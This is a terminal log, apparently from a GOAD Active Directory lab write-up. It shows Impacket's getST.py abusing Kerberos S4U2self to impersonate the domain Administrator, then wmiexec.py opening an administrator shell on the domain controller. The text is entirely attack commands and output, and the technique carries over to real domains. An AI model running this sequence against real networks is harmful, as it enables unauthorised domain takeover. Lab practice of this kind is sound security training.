 [Nov 22, 2022 - 09:02:08 (CET)] exegol-goadv2 acl # export KRB5CCNAME=/workspace/acl/kingslanding.ccache
[Nov 22, 2022 - 09:02:13 (CET)] exegol-goadv2 acl # getST.py -self -impersonate "Administrator" -altservice "cifs/kingslanding.sevenkingdoms.local" -k -no-pass -dc-ip 192.168.56.10 "sevenkingdoms.local"/'kingslanding$'
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation

[*] Impersonating Administrator
[*]     Requesting S4U2self
[*] Changing service from kingslanding$@SEVENKINGDOMS.LOCAL to cifs/kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL
[*] Saving ticket in Administrator@cifs_kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL.ccache
[Nov 22, 2022 - 09:03:51 (CET)] exegol-goadv2 acl # export KRB5CCNAME=/workspace/acl/Administrator@cifs_kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL.ccache
[Nov 22, 2022 - 09:04:01 (CET)] exegol-goadv2 acl # klist
Ticket cache: FILE:/workspace/acl/Administrator@cifs_kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL.ccache
Default principal: Administrator@sevenkingdoms.local

Valid starting       Expires              Service principal
11/22/2022 09:02:15  11/22/2022 18:54:04  cifs/kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL
        renew until 11/23/2022 08:54:04
[Nov 22, 2022 - 09:04:29 (CET)] exegol-goadv2 acl # wmiexec.py -k -no-pass sevenkingdoms.local/administrator@kingslanding.sevenkingdoms.local
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
sevenkingdoms\administrator